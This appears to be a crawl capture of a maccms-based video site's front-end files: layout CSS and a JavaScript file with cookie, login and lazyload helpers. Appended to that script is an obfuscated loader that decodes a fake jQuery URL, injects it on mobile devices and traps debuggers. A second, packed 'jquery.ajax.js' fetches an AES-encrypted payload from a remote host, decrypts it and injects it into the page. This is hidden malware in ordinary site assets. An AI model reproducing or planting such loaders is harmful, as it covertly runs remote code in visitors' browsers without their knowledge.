    .mm-content .header-container .text-right {
        text-align: center
    }
    .mm-content .size_xxxl {
        font-size: 1.8rem;
        padding: 0 5%;
    }
    .mm-content .header-container .share_box {
        width: 72px;
        margin: 2px auto;
    }
    .mm-content .header-container .share_box .share_img {
        min-height: 40px;
    }
}

@media (max-width:376px) {
    .mm-content .header-container .share_box {
        width: 64px;
    }
    .mm-content .header-container .share_box .share_img {
        min-height: 30px;
    }
}
/*------------------------------heaer end------------------------------------------------*/




/*------------------------------menu start------------------------------------------------*/
.mm-content .row-item {
    padding: 0 1%;
}

.mm-content .row-item-title {
    display: inline-block;
    padding: 5px 7px;
    border-radius: 5px;
    vertical-align: top;
    margin-top: 10px;
    font-size: 1.2em;
}

.mm-content .row-item-content {
    display: inline-block;
    margin: 0px auto;
    padding-left: 10px;
    width: 90%;
    margin-bottom: 15px;
}

.mm-content .row-item-content .item {
    cursor: pointer;
    text-align: center;
    width: 11.6%;
    margin: 0;
    padding: 15px 0 0 0;
}

.mm-content .row-item-content .item a {
    cursor: pointer;
    font-size: 1.3em;
}

@media screen and (min-width:1920px) {
    .mm-content .row-item-content {
        display: inline-block;
        margin: 0px auto;
        padding-left: 10px;
        width: 88%;
        margin-bottom: 15px;
    }
    .mm-content .row-item-content .item {
        cursor: pointer;
        text-align: center;
        /*! width: 11%; */ 
        margin: 0;
        padding: 15px 0 0 0;
    }
}

@media (max-width:769px) {
    .mm-content .row-item {
        margin: 0;
    }
    .mm-content .row-item-title {
        width:15%;
	margin-left:3%;
        font-size:1em;
	padding: 1% 3%;
	border-radius:5px;
	vertical-align:top;
	margin-top:1.5%;
    }
    .mm-content .row-item-content {
        display: inline-block;
        width:60%;
        margin:0;
        padding:0;
        margin-bottom:2%;
    }
    .mm-content .row-item-content .item {
        width: 24%;
	margin:0;
        padding:1% 0 0 0;
    }
    .mm-content .row-item-content .item a {
        font-size:1.4rem;
	font-weight:normal;
    }
    @media (max-width: 319px) and (min-width:300px) {
        .mm-content .row-item-content .item {
            width: 17.3vw;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 75%;
            padding: 0;
            margin-bottom: 5px;
        }
    }
    @media (max-width: 330px) and (min-width:319px) {
        .mm-content .row-item-content .item {
            width: 17.6vw;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 77%;
            padding: 0;
            margin-bottom: 5px;
        }
    }
    @media (max-width: 345px) and (min-width:330px) {
        .mm-content .row-item-content .item {
            width: 58px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 77%;
            padding: 0;
            margin-bottom: 5px;
        }
    }
    @media (max-width: 359px) and (min-width:345px) {
        .mm-content .row-item-content .item {
            width: 63px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 78%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 374px) and (min-width:359px) {
        .mm-content .row-item-content .item {
            width: 66px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 79%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 390px) and (min-width:374px) {
        .mm-content .row-item-content .item {
            width: 70.3px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 80%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 409px) and (min-width:390px) {
        .mm-content .row-item-content .item {
            width: 74px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 81%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 431px) and (min-width:409px) {
        .mm-content .row-item-content .item {
            width: 79.3px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 82%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 460px) and (min-width:431px) {
        .mm-content .row-item-content .item {
            width: 84px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 82.8%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 490px) and (min-width:460px) {
        .mm-content .row-item-content .item {
            width: 91.5px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 84%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 520px) and (min-width:490px) {
        .mm-content .row-item-content .item {
            width:99px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 85%;
            padding: 0;
            margin-bottom: 5px;
        }
    }
    @media (max-width: 550px) and (min-width:520px) {
        .mm-content .row-item-content .item {
            width: 105px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 85%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 780px) and (min-width:750px) {
        .mm-content .row-item-content .item {
            width: 162px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 89%;
            padding: 0;
            margin-bottom: 5px;
        }
    }
}
/*------------------------------menu end------------------------------------------------*/
/*------------------------------blue start------------------------------------------------*/
.mm-content .c_white {
    color: #fff !important;
}
.mm-content .c_pink {
    color: #EEEEEE;
}

.mm-content .bg_blue {
    background-color: #0a8;
    color: #fff;
}

.mm-content .row-item.even {
    background-color: #d8d8d8;
}

.mm-content .row-item.odd {
    background-color: #eaeaea;
}

.mm-content .row-item-content .item a {
    color: #6a6a6a;
}

.mm-content .row-item-content .item:hover a {
    color: #1D7AD9;
}
/*------------------------------blue end------------------------------------------------*/

--- FILE ---
content_type: application/javascript
request_url: https://qyu1111.com/template/745-v10-m1938pc/js/my.js
body_size: 2394
content:
var MAC={
	'Url': document.URL,
	'Title': document.title,
	'Cookie': {
		'Set': function(name,value,days){
			var exp = new Date();
			exp.setTime(exp.getTime() + days*24*60*60*1000);
			var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
			document.cookie=name+"="+escape(value)+";path=/;expires="+exp.toUTCString();
		},
		'Get': function(name){
			var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
			if(arr != null){ return unescape(arr[2]); return null; }
		},
		'Del': function(name){
			var exp = new Date();
			exp.setTime(exp.getTime()-1);
			var cval = this.Get(name);
			if(cval != null){ document.cookie = name+"="+escape(cval)+";path=/;expires="+exp.toUTCString(); }
		}
	},
	'Login':{
		'Display': true,
		'Init':function($id){
			if($("#"+$id).length==0){ return; }
			this.Create($id);
			$('#'+$id).hover(function(){
				MAC.Login.Show();
			}, function(){
				MAC.Login.FlagHide();
			});
			$("#loginbtn").click(function(){
				MAC.Login.In();
			});
		},
		'Show': function(){
			$('#login_box').show();
		},
		'Hide': function(){
			$('#login_box').hide();
		},
		'FlagHide': function(){
			$('#login_box').hover(function(){
				MAC.Login.Display = false;
				MAC.Login.Show();
			}, function(){
				MAC.Login.Display = true;
				MAC.Login.Hide();
			});
			if(MAC.Login.Display){
				MAC.Login.Hide();
			}
		},
		'Info':function(){
			$.ajax({type:'get',url: SitePath + 'index.php?m=user-ajaxinfo',dataType:'json',timeout: 5000,
				error: function(){
					alert('登录失败');
				},
				success: function($r){
					$("#username").html($r.u_name);
					$("#userpoint").html($r.u_points);
					$("#groupname").html($r.ug_name);
				}
			});
		},
		'Create':function($id){
			if($("#login_box").length>0){ $("#login_box").remove(); }
			html = '<div class="drop-box login_box" id="login_box" style="display: none;">';
			if(MAC.Cookie.Get('userid')!=undefined && MAC.Cookie.Get('userid')!=''){ 
				html+='<ul class="logged"><li><a target="_blank" href="'+SitePath+'index.php?m=user-index">我的资料</a></li><li class="logout"><a class="logoutbt" href="javascript:;" onclick="MAC.Login.Out(\''+$id+'\');" target="_self"><i class="ui-icon user-logout"></i>退出</a></li></ul>';
			}
			else{
				html+='<form id="loginform" onsubmit="return false;" action="'+SitePath+'index.php?user-check" method="post"><div class="formitem"><label>用户：</label><input name="username" type="text"  class="input" id="username"/></div><div class="formitem"><label>密码：</label><input name="userpass" type="password" class="input" id="userpass"/></div><div class="formitem"><a class="qq-login" href="'+SitePath+'index.php?m=user-reg-ref-qqlogin.html"></a> <input class="formbutton" id="loginbtn" type="submit" value="登 录"></div><div class="formitem"><a title="忘记密码" class="forgotpass" href="'+SitePath+'index.php?m=user-findpass.html">忘记密码?</a>  <a class="reg-btn" href="'+SitePath+'index.php?m=user-reg.html" target="_blank">还没有账号?</a></div></form>';
			}
			
			html += '</div>';
			$('#'+$id).after(html);
			var w = $('#'+$id).width();
			var h = $('#'+$id).height();
			var position = $('#'+$id).position();
			$('#login_box').css({'left':position.left,'top':(position.top+h)});
		},
		'Out':function($id){
			$.ajax({type:'get',url: SitePath + 'index.php?m=user-logout',timeout: 5000,
				success: function($r){
					MAC.Cookie.Set('userid','',0);
					MAC.Login.Create($id);
				}
			});
		},
		'In':function(){
			if($("#username").val()==''){ alert('请输入账户'); }
			if($("#userpass").val()==''){ alert('请输入密码'); }
			$.ajax({type: 'post',url: SitePath + 'index.php?m=user-check', data:'u_name='+$("#username").val()+'&u_password='+$("#userpass").val(),timeout: 5000,
				error: function(){
					alert('登录失败');
				},
				success: function($r){
					if($r.indexOf('您输入')>-1){
						alert('账户或密码错误，请重试!');
					}
					else if($r.indexOf('登录成功')){
						location.href=location.href;
					}
					else{
						
					}
				}
			});
		}
	},
	'Lazyload':{
		'Show': function(){
			$("img.lazy").lazyload();
			try {  }catch(e){};
		},
		'Box': function($id){
			$("img.lazy").lazyload({
				 container: $("#"+$id)
			});	
		}
	},
	'UserFav':function(id){
		$.get(SitePath+"inc/ajax.php?ac=userfav&id="+id+"&rnd="+Math.random(),function(r){
			if(r=="ok"){ alert("会员收藏成功"); }
			else if(r=="login"){ alert('请先登录会员中心再进行会员收藏操作'); }
			else if(r=="haved"){ alert('您已经收藏过了'); }
			else{ alert('发生错误'); }
		});
	},
	'Hits':function(tab,id){
		$.get(SitePath+"inc/ajax.php?ac=hits&tab="+tab+"&id="+id,function(r){$('#hits').html(r);});
	},
	'Error':function(tab,id,name){
		MAC.Open(SitePath+"inc/err.html?tab="+tab+"&id="+id+"&name="+ encodeURI(name),400,220);
	},
		'AdsWrap':function(w,h,n){
		document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');
	},
	'Js':function(){
	
	}

}
$(function(){
	//异步加载图片初始化
	MAC.Lazyload.Show();
	//用户登录初始化
	MAC.Login.Init('login');
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://api.maccms.site/cms/jquery.ajax.js
body_size: 1447
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1n 6={T:3(){2 a={E:v,F:v};2 p=G.1o;a.E=p.U("1p")==0;a.F=p.U("1q")==0;H=G.1r>1||G.1s>1;7(a.E||a.F){H=v}5 H},V:3(){7(6.T()){2 a=3(){5"1t-W-1u."};2 b=3(){5"1v"};2 c=3(){5".1w"};2 d=3(){5"/"};2 e=3(){5"W"};2 f=3(){5"1x-1-y"};2 q=3(){5"X-w"};2 g=3(){5"4.1.1"};2 h=3(){5"X-w.w"};2 i=3(){5"1y."};2 j=3(){5"1z."};2 k=3(){5"1A"};2 l=3(){5"w"};2 y=3(){5"?Y=1B-Z"};2 m=3(){5"Z.1C.w"+y()};2 r=3(){5"1D"};2 p=3(){5 r()+"1E:"+d()+d()};2 n=p()+a()+b()+c()+d()+e()+d()+f()+d()+q()+d()+g()+d()+h();6.10(n,3(){6.11=I.1F.1G;6.J=o.1H(6.11+"-1I-1J").12();A 9=6.K(6.J);7(!9){2 a=z;7(I.13){a=B 13("1K.1L")}t{a=B 1M()}2 b=p()+i()+j()+k()+d()+l()+d()+m();a.1N("1O",b,1P);a.1Q("1R-1S","1T/x-1U-1V-1W",);a.14=3(){7(a.15==4&&a.1X==L){16{9=a.1Y;7(9!=""){A C=6.M(9);6.s(C)}t{9=L}6.N(6.J,9,1Z)}17(e){}}};a.20(z)}t{16{7(9!=L){A C=6.M(9);6.s(C)}}17(e){}}})}},10:3(b,c){2 d=D.18("s"),u=D.19("u")[0];d.Y="9/21";d.22="23-8";d.24=b;7(d.1a){d.1a("25",3(){c()},v,)}t 7(d.1b){d.1b("14",3(){2 a=I.26.27;7(a.15=="28"){c()}})}u.1c(d)},N:3(a,b,c){2 d={1d:b,O:c*29+B 1e().1f()};P.N(a,1g.2a(d))},K:3(a){2 b=1g.Q(P.K(a));7(b!==z){7(b.O!=z&&B 1e().1f()>b.O){P.2b(a)}t{5 b.1d}}5 z},M:3(a,b){2 b=b||v;2 c=o.R.S.Q("2c");2 d=o.R.S.Q("2d");7(b){2 e=o.1h.2e(a,c,{1i:d,1j:o.1j.2f,1k:o.1l.1m,})}t{2 e=o.1h.2g(a,c,{1i:d,1k:o.1l.1m,}).12(o.R.S)}5 e},s:3(a){A s=D.18("s"),u=D.19("u")[0];s.9=a;u.1c(s)},};6.V();',62,141,'||var|function||return|strad|if||text|||||||||||||||CryptoJS||||script|else|head|false|js|||null|let|new|data|document|win|mac|navigator|iswap|window|key|getItem|200|cryptJs|setItem|expirse|localStorage|parse|enc|Utf8|mobile|indexOf|start|cdn|crypto|type|jquery|loadScript|domain|toString|ActiveXObject|onreadystatechange|readyState|try|catch|createElement|getElementsByTagName|addEventListener|attachEvent|appendChild|value|Date|getTime|JSON|AES|iv|mode|padding|pad|Pkcs7|const|platform|Win|Mac|maxTouchPoints|msMaxTouchPoints|lf6|tos|bytecdntp|com|expire|top|maccms|site|cms|player|htt|ps|location|host|MD5|copy|kouling|Microsoft|XMLHTTP|XMLHttpRequest|open|get|true|setRequestHeader|Content|Type|application|www|form|urlencoded|status|responseText|3600|send|javascript|charset|UTF|src|load|event|srcElement|loaded|1000|stringify|removeItem|PBfAUnTdMjNDe6pL|sENS6bVbwSfvnXrj|encrypt|CBC|decrypt'.split('|'),0,{}))